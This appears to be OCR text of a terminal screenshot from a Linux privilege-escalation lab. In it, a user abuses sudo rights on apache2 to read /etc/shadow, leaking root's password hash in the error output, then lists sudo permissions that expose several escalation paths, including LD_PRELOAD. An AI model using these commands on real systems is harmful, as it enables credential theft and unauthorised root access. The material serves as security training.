 Applications Places Terminal Fri 07:08 1
TCM@debian: ~
File Edit View Search Terminal Help
TCM@debian:~$ sudo apache2 -f /etc/shadow
Syntax error on line 1 of /etc/shadow:
Invalid command 'root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrl
pfZeMdwD3B0fGxJI0:17298:0:99999:7:::', perhaps misspelled or defined by a module not included in the se
rver configuration
TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD

User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$